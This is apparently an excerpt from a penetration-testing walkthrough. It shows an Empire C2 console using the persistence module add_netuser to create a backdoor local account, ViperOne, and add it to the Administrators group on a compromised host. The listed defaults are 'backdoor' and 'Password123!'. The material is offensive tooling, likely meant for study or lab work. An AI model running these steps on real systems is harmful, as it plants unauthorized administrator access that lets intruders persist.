 Record Options
Name Value Required Description
Agent 4F91WB38 True Agent to run module on.
ComputerName localhost False Hostname to add the local user to.
Domain False Specified domain to add the user
to.
GroupName Administrators False Group to optionally add the user
to.
OutputFunction Out-String False PowerShell's output function to use
("Out-String", "ConvertTo-Json",
"ConvertTo-Csv", "ConvertTo-Html",
"ConvertTo-Xml").
Password Password123! False The password to set for the added
user.
UserName backdoor False The username to add.
(Empire: usemodule/powershell/persistence/misc/add_netuser) > set Domain ''
[*] Set Domain to
(Empire: usemodule/powershell/persistence/misc/add_netuser) > set UserName ViperOne
[*] Set UserName to ViperOne
(Empire: usemodule/powershell/persistence/misc/add_netuser) > execute
[*] Tasked 4F91WB38 to run Task 8
[*] Task 8 results received
Job started: UGL3SE
[*] Task 8 results received
[*] User ViperOne successfully created on host localhost
[*] User ViperOne successfully added to group Administrators on host localhost
Add-NetUser completed